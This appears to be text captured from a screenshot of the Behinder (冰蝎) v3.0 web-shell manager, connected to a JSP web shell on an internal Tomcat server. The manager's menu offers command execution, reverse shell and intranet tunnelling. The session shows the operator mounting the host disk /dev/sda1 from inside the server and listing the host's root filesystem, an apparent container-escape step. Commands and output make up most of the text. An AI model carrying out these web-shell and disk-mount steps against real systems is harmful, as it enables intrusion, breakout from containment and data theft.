 http://192.168.130.29:2002/bk.jsp
URL: http://192.168.130.29:2002/bk.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/
/usr/local/tomcat/ >mkdir /bk
/usr/local/tomcat/ >mount /dev/sda1 /bk
/usr/local/tomcat/ >cd /bk
/bk/ >ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
/bk/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 7 By rebeyond